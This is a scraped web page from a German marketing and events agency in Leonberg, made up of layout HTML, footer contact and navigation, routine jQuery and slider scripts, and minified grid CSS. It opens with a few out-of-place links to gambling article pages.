href='/artikel.php?p=book-of-dead-beste-einstellung/'  title='book of dead beste einstellung'>book of dead beste einstellung</a></li><li><a href='/artikel.php?p=scommebe-e-poker-online/'  title='scommebe e poker online'>scommebe e poker online</a></li><li><a href='/artikel.php?p=star-casino-poker/'  title='star casino poker'>star casino poker</a></li></ul></p>    
	        </div>
    </div>
    </div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_833 { 	}.mod_article.customarticle_833 .outer { width:100% !important;max-width:100% !important;	}.mod_article.customarticle_833 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_836 wrapper block no-gap" id="article-836">
	<div class="mod_article outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_image  col col-xs-6 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  


</div>

<div class="ce_image  col col-xs-6 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_836 { 	}.mod_article.customarticle_836 .outer { 	}.mod_article.customarticle_836 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_843 wrapper block no-gap" id="list_anker">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_text  col col-xs-12 first block">


    <div class="headlines">
				    		    		    		    		
				
			</div>


    
	

</div>

<div class="ce_list  col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


</div>

<div class="ce_list  col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_843 { 	}.mod_article.customarticle_843 .outer { 	}.mod_article.customarticle_843 .inner { overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_847 wrapper block no-gap" id="article-847">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_image image big eq-height col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 

</div>

<div class="ce_image image small col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


 


</div>

<div class="ce_image image small col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_847 { background-position:center center !important;	}.mod_article.customarticle_847 .outer { 	}.mod_article.customarticle_847 .inner { padding-bottom:0 !important;overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_848 wrapper block no-gap" id="article-848">
	<div class="mod_article outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_image image big col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" style="background-image: url(files/bilder/leistungen/24_BILD_Promotion_580x820_L01.jpg);">

    
    

<img src="files/bilder/leistungen/24_BILD_Promotion_580x820_L01.jpg" width="580" height="820" alt="" itemprop="image">



    
    
  </figure>


</div>

<div class="ce_image image big col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" style="background-image: url(files/bilder/leistungen/25_BILD_Promotion_580x820_L01.jpg);">

    
    

<img src="files/bilder/leistungen/25_BILD_Promotion_580x820_L01.jpg" width="580" height="820" alt="" itemprop="image">



    
    
  </figure>


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_848 { background-position:center center !important;	}.mod_article.customarticle_848 .outer { 	}.mod_article.customarticle_848 .inner { padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article orange last mod_customarticle customarticle_839 wrapper block no-gap" id="article-839">
	<div class="mod_article orange last outer">
	  <div class="inner row cols-2 default-article">
			
			
<div class="ce_text  col col-xs-12 col-sm-8 col-md-8 col-centered first block">


    <div class="headlines">
				    		    		    		    		
				    <h2 class="headline ">
		    <span>Wir freuen uns auf Ihre Aufgabe.</span>
		    		    </h2>
			</div>


  
        
  
    
	

</div>
<div class="ce_dse_buttonsteaser  col col-xs-12 last block  center"    >

    <div class="ce_content_text">
        
        
        <div class="buttons-container">
                            <div class="ce_hyperlink button none block">
                    <a href="kontakt" class="hyperlink_txt" title="Hallo sagen">
                        <span data-hover="Hallo sagen">Hallo sagen</span>
                    </a>
                </div>        </div>

    </div>
</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_839 { 	}.mod_article.customarticle_839 .outer { 	}.mod_article.customarticle_839 .inner { overflow:hidden !important;	}</style>              </div>
                          </main>
          
                                
                                
        </div>
      
      
                        <footer id="footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="inside">
              
<div class="footer-top">
	<div class="content">
		<div class="row">
			<!-- Info -->
<div class="ce_text footer-info col col-xs-12 col-sm-6 col-md-6 hidden-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  
      
<figure class="image_container float_left" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  

<img src="files/theme/logo_roedig_ms.svg" width="" height="" alt="" itemprop="image">



  
  
</figure>
  
      <p>Wir sind eine inhabergeführte Agentur für <a href="leistungen/logistik">ABSATZMARKETING</a>, <a href="leistungen/messen">MESSEN </a>und <a href="leistungen/events">EVENTS </a>im Herzen von Leonberg und arbeiten für spannende große Marken aus diversen Branchen.</p>
<p class="ce_hyperlink grey"><a class="hyperlink_txt" href="kontakt"><span data-hover="KONTAKTFORMULAR">KONTAKTFORMULAR</span></a></p>    
	

</div>

			<!-- Info Mobile -->
<div class="ce_text footer-info col col-xs-12 col-md-4 visible-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  
      
<figure class="image_container float_left" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  

<img src="files/theme/logo_roedig_os.svg" width="" height="" alt="" itemprop="image">



  
  
</figure>
  
      <p>Wir sind eine inhabergeführte Agentur für <a href="leistungen/logistik">ABSATZMARKETING</a>, <a href="leistungen/messen">MESSEN </a>und <a href="leistungen/events">EVENTS</a>.</p>    
	

</div>

			<!-- Contact -->
			<!-- Contact Tablet -->
			<!-- Contact Mobile -->
<div class="ce_text footer-contacts col col-xs-12 col-md-5 visible-xs block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p class="mobile-address">ROEDIG GmbH <span class="inline-sep"> </span> STUTTGARTER STR. 19 <span class="inline-sep"> </span> 71229 LEONBERG</p>
<ul>
<li class="icon-rechteck_noborder_phone"><a title="Roedig-Partner anrufen" href="tel:+49 7152 33 111 0">TELEFON</a></li>
<li class="icon-rechteck_noborder_letter"><a title="kontakt@roedig-partner.de" href="kontakt@roedig-partner.de">MAIL</a></li>
<li class="icon-rechteck_noborder_mail"><a title="Kontaktformular" href="kontakt">FORMULAR</a></li>
</ul>  
  
    
	

</div>

			<!-- Menu -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-nav col col-xs-12 col-md-3 hidden-xs hidden-sm block" itemscope itemtype="http://schema.org/SiteNavigationElement">

      <h4>Bereiche</h4>
  
  <a href="leistungen/promotion#skipNavigation5" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="hero first"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="hero first" itemprop="url"><span itemprop="name" data-hover="AGENTUR">AGENTUR</span></a></li>
                <li class="trail"><a href="leistungen" title="LEISTUNGEN" class="trail" itemprop="url"><span itemprop="name" data-hover="LEISTUNGEN">LEISTUNGEN</span></a></li>
                <li class="hero"><a href="referenzen/projekte" title="REFERENZEN" class="hero" itemprop="url"><span itemprop="name" data-hover="REFERENZEN">REFERENZEN</span></a></li>
                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name" data-hover="JOBS">JOBS</span></a></li>
                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name" data-hover="KONTAKT">KONTAKT</span></a></li>
      </ul>
  <a id="skipNavigation5" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

			<!-- Jobs -->
<div class="ce_text footer-jobs col col-xs-12 col-md-3 hidden-xs hidden-sm block">


    <div class="headlines">
				    		    		    		    		
				    <h4 class="headline ">
		    <span>Jobs</span>
		    		    </h4>
			</div>


  
      <p>Bewirb dich jetzt und werde Teil unseres erfolgreichen Teams.</p>
<p class="ce_hyperlink grey"><a class="hyperlink_txt" href="jobs"><span data-hover="Jetzt bewerben">Jetzt bewerben</span></a></p>  
  
    
	

</div>

		</div>
	</div>
</div>
<div class="footer-bottom">
	<div class="content">
		<div class="row">
		<!-- Address -->
<div class="ce_text  col col-xs-12 col-md-5 hidden-xs hidden-sm block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p>ROEDIG GmbH <span class="inline-sep"> </span> STUTTGARTER STR. 19 <span class="inline-sep"> </span> 71229 LEONBERG</p>  
  
    
	

</div>

		<!-- Navigation Extra -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-extra  col col-xs-9 col-sm-7 col-md-4 block" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation6" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="impressum" title="IMPRESSUM" class="first" itemprop="url"><span itemprop="name" data-hover="IMPRESSUM">IMPRESSUM</span></a></li>
                <li class="last"><a href="datenschutz" title="DATENSCHUTZ" class="last" itemprop="url"><span itemprop="name" data-hover="DATENSCHUTZ">DATENSCHUTZ</span></a></li>
      </ul>
  <a id="skipNavigation6" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		<!-- Navigation Socials -->
<!-- indexer::stop -->
<nav class="mod_customnav footer-socials  col col-xs-2 col-sm-4 col-md-2 block" itemscope itemtype="http://schema.org/SiteNavigationElement">

      <h6>JETZT FOLGEN</h6>
  
  <a href="leistungen/promotion#skipNavigation7" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="https://www.facebook.com/roedigpartner" title="Facebook" class="first" target="_blank" itemprop="url"><span itemprop="name" data-hover="Facebook">Facebook</span></a></li>
                <li class="last"><a href="https://www.instagram.com/roedigpartner/" title="Instagram" class="last" target="_blank" itemprop="url"><span itemprop="name" data-hover="Instagram">Instagram</span></a></li>
      </ul>
  <a id="skipNavigation7" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		<!-- Back Top Top -->
<div class="mod_customhtml footer-tp col col-xs-1 block">
<p><a class="to-top" href="#" title="Zum Anfang"><span class="icon-arrow-up"></span></a></p>
</div>
		</div>
	</div>
</div>            </div>
          </footer>
              
    </div>

      

  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDUyjRt8VL7Z-mOIykcUUqAg7E2nv67woM"
          type="text/javascript"></script>

  <script src="assets/jquery-ui/js/jquery-ui.min.js"></script>
  <script>
      jQuery(function($) {
          $(document).accordion({
              // Put custom options here
              heightStyle: 'content',
              header: '.toggler',
              collapsible: true,
              active: false,
              create: function(event, ui) {
                  ui.header.addClass('active');
                  $('.toggler').attr('tabindex', 0);
              },
              activate: function(event, ui) {
                  ui.newHeader.addClass('active');
                  ui.oldHeader.removeClass('active');
                  $('.toggler').attr('tabindex', 0);
              }
          });
      });
  </script>

  
<script src="assets/jquery-ui/js/jquery-ui.min.js"></script>
<script>
  jQuery(function($) {
    $(document).accordion({
      // Put custom options here
      heightStyle: 'content',
      header: '.toggler',
      collapsible: true,
      create: function(event, ui) {
        ui.header.addClass('active');
        $('.toggler').attr('tabindex', 0);
      },
      activate: function(event, ui) {
        ui.newHeader.addClass('active');
        ui.oldHeader.removeClass('active');
        $('.toggler').attr('tabindex', 0);
      }
    });
  });
</script>

<script src="assets/swipe/js/swipe.min.js"></script>
<script>
  (function() {
    var e = document.querySelectorAll('.content-slider, .slider-control'), c, i;
    for (i=0; i<e.length; i+=2) {
      c = e[i].getAttribute('data-config').split(',');
      new Swipe(e[i], {
        // Put custom options here
        'auto': parseInt(c[0]),
        'speed': parseInt(c[1]),
        'startSlide': parseInt(c[2]),
        'continuous': parseInt(c[3]),
        'menu': e[i+1]
      });
    }
  })();
</script>

<!-- /* ALL SCRIPTS ARE POSITIONED AT BOTTOM. JQUERY & CO IS IN BE DEACTIVATED BUT LINKED HERE OR IN fe_page.html5 */ -->
<script src="assets/respimage/js/respimage.min.js"></script>

<script src="dist/vendor.js"></script>
<script src="dist/js/jquery.matchHeight-min.js"></script>
<script src="dist/js/isotope.pkgd.min.js"></script>

<script src="dist/app.js"></script>
<script>
;(function($, window, document, undefined) {
	$(document).ready(function() {
	    function initWow() {
	    	let $referencefilter = $('.ce_referencefilter .ce_image');
			if ( $referencefilter.length > 0 && $(window).width() >= 1200 ) {
				$referencefilter.each(function() {
					$(this).addClass('animated fadeInUp wow');
				});
				new WOW().init()
			}
	    }
    	initWow()
	});
})(jQuery, window, document)
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roedig-partner.de/assets/css/system_modules_c-customarticles_assets_final.scss.css
body_size: 14042
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:90%;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}@media (min-width:768px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:730px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:970px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:1170px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:50px;padding-bottom:50px}}@media (min-width:1600px){body #container > * > .inside:after,body .custom > * > .inside:after,body #header > .inside:after,body #footer > .inside:after{content:"";display:table;clear:both}body #container > * > .inside > * > *,body .custom > * > .inside > * > *,body #header > .inside > * > *,body #footer > .inside > * > *{width:1170px;margin:0 auto;overflow:visible}body #container > * > .inside > * > * > .inner,body .custom > * > .inside > * > * > .inner,body #header > .inside > * > * > .inner,body #footer > .inside > * > * > .inner{padding-top:50px;padding-bottom:60px}}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-12{float:left;width:100%}.col-xs-11{width:91.66667%}.col-xs-10{width:83.33333%}.col-xs-9{width:75%}.col-xs-8{width:66.66667%}.col-xs-7{width:58.33333%}.col-xs-6{width:50%}.col-xs-5{width:41.66667%}.col-xs-4{width:33.33333%}.col-xs-3{width:25%}.col-xs-2{width:16.66667%}.col-xs-1{width:8.33333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-1{right:8.33333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66667%}.col-xs-push-10{left:83.33333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66667%}.col-xs-push-7{left:58.33333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66667%}.col-xs-push-4{left:33.33333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66667%}.col-xs-push-1{left:8.33333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-12{float:left;width:100%}.col-sm-11{width:91.66667%}.col-sm-10{width:83.33333%}.col-sm-9{width:75%}.col-sm-8{width:66.66667%}.col-sm-7{width:58.33333%}.col-sm-6{width:50%}.col-sm-5{width:41.66667%}.col-sm-4{width:33.33333%}.col-sm-3{width:25%}.col-sm-2{width:16.66667%}.col-sm-1{width:8.33333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66667%}.col-sm-push-10{left:83.33333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66667%}.col-sm-push-7{left:58.33333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66667%}.col-sm-push-4{left:33.33333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66667%}.col-sm-push-1{left:8.33333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-12{float:left;width:100%}.col-md-11{width:91.66667%}.col-md-10{width:83.33333%}.col-md-9{width:75%}.col-md-8{width:66.66667%}.col-md-7{width:58.33333%}.col-md-6{width:50%}.col-md-5{width:41.66667%}.col-md-4{width:33.33333%}.col-md-3{width:25%}.col-md-2{width:16.66667%}.col-md-1{width:8.33333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66667%}.col-md-pull-10{right:83.33333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66667%}.col-md-pull-7{right:58.33333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66667%}.col-md-pull-4{right:33.33333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66667%}.col-md-pull-1{right:8.33333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66667%}.col-md-push-10{left:83.33333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66667%}.col-md-push-7{left:58.33333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66667%}.col-md-push-4{left:33.33333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66667%}.col-md-push-1{left:8.33333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-12{float:left;width:100%}.col-lg-11{width:91.66667%}.col-lg-10{width:83.33333%}.col-lg-9{width:75%}.col-lg-8{width:66.66667%}.col-lg-7{width:58.33333%}.col-lg-6{width:50%}.col-lg-5{width:41.66667%}.col-lg-4{width:33.33333%}.col-lg-3{width:25%}.col-lg-2{width:16.66667%}.col-lg-1{width:8.33333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-1{right:8.33333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66667%}.col-lg-push-10{left:83.33333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66667%}.col-lg-push-7{left:58.33333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66667%}.col-lg-push-4{left:33.33333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66667%}.col-lg-push-1{left:8.33333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-0{margin-left:0%}}@media (min-width:1600px){.col-vlg-1,.col-vlg-2,.col-vlg-3,.col-vlg-4,.col-vlg-5,.col-vlg-6,.col-vlg-7,.col-vlg-8,.col-vlg-9,.col-vlg-10,.col-vlg-11{float:left}.col-vlg-12{float:left;width:100%}.col-vlg-11{width:91.66667%}.col-vlg-10{width:83.33333%}.col-vlg-9{width:75%}.col-vlg-8{width:66.66667%}.col-vlg-7{width:58.33333%}.col-vlg-6{width:50%}.col-vlg-5{width:41.66667%}.col-vlg-4{width:33.33333%}.col-vlg-3{width:25%}.col-vlg-2{width:16.66667%}.col-vlg-1{width:8.33333%}.col-vlg-pull-12{right:100%}.col-vlg-pull-11{right:91.66667%}.col-vlg-pull-10{right:83.33333%}.col-vlg-pull-9{right:75%}.col-vlg-pull-8{right:66.66667%}.col-vlg-pull-7{right:58.33333%}.col-vlg-pull-6{right:50%}.col-vlg-pull-5{right:41.66667%}.col-vlg-pull-4{right:33.33333%}.col-vlg-pull-3{right:25%}.col-vlg-pull-2{right:16.66667%}.col-vlg-pull-1{right:8.33333%}.col-vlg-pull-0{right:auto}.col-vlg-push-12{left:100%}.col-vlg-push-11{left:91.66667%}.col-vlg-push-10{left:83.33333%}.col-vlg-push-9{left:75%}.col-vlg-push-8{left:66.66667%}.col-vlg-push-7{left:58.33333%}.col-vlg-push-6{left:50%}.col-vlg-push-5{left:41.66667%}.col-vlg-push-4{left:33.33333%}.col-vlg-push-3{left:25%}.col-vlg-push-2{left:16.66667%}.col-vlg-push-1{left:8.33333%}.col-vlg-push-0{left:auto}.col-vlg-offset-12{margin-left:100%}.col-vlg-offset-11{margin-left:91.66667%}.col-vlg-offset-10{margin-left:83.33333%}.col-vlg-offset-9{margin-left:75%}.col-vlg-offset-8{margin-left:66.66667%}.col-vlg-offset-7{margin-left:58.33333%}.col-vlg-offset-6{margin-left:50%}.col-vlg-offset-5{margin-left:41.66667%}.col-vlg-offset-4{margin-left:33.33333%}.col-vlg-offset-3{margin-left:25%}.col-vlg-offset-2{margin-left:16.66667%}.col-vlg-offset-1{margin-left:8.33333%}.col-vlg-offset-0{margin-left:0%}}.clearfix:before,.clearfix:after{content:" ";display:table}.container:before,.container:after{content:" ";display:table}.container-fluid:before,.container-fluid:after{content:" ";display:table}.row:before,.row:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.hidden{display:none !important;visibility:hidden !important}@-ms-viewport{width:device-width;}.col-no-padding{padding:0 !important}.col-no-padding-top-bottom{padding-top:0 !important;padding-bottom:0 !important}.col-no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.col-centered{float:none;margin:0 auto}.col-newline{clear:both}.visible-xs,.visible-sm,.visible-md,.visible-lg,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}}@media (min-width:1200px){.visible-lg{display:block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}

--- FILE ---
content_type: text/css
request_url: https://www.roedig-partner.de/assets/css/files_theme_extra_extra.scss.css
body_size: 3478
content:
.no-scroller .scroller-container{display:none}.ce_text .headline.has-secondline span:first-child{display:block}.ce_text .headline.has-secondline span.secondline{display:inline-block}@media (min-width:1200px){.ce_referencefilter .ce_image{visibility:hidden}}.ce_dse_imagetext .ce_content_text ul{padding-left:0}.ce_dse_imagetext .ce_content_text li{position:relative;padding:10px 0 10px 20px}.ce_dse_imagetext .ce_content_text li:first-child{padding-top:0}.ce_dse_imagetext .ce_content_text li:first-child:before{top:-1px}.ce_dse_imagetext .ce_content_text li:before{content:"\25A0";color:#fbba00 !important;display:block;position:absolute;top:8px;left:0;background-color:transparent !important;margin-right:0 !important;font-size:inherit !important}.ce_dse_imagetext .ce_content_text .ce_hyperlink.button a + a{margin-left:11px}.mod_article .full-width .fullwidth-simple img{height:auto}.scroller-container a:before{transition:color 0.3s ease-in}.scroller-container a:hover:before{color:#fbba00}@media (min-width:1200px){.ce_image.image.big.eq-height img{width:calc(100% - 14px);opacity:0}}.team .ce_image .subheadline{color:#fff}#jobs .ce_accordion .ui-accordion-header .secondinfo.visible-xs,#jobs .ce_accordion .ui-accordion-header .secondinfo.hidden-xs{font-style:normal}#nav-desktop > .level_1 > li > a.trail{border:1px solid #fbba00;color:#fbba00}@font-face{font-display:swap;font-family:'Trirong';font-style:normal;font-weight:400;src:url("../../files/theme/fonts/trirong-v15-latin-regular.woff2") format('woff2');}body.landing a{color:#d7c8c1}body.landing h1:after{background-color:#d7c8c1}body.landing .ui-accordion-header,body.landing h1,body.landing h2,body.landing h3,body.landing h4,body.landing h5{font-family:'Trirong'}body.landing .ui-accordion-header.subheadline,body.landing h1.subheadline,body.landing 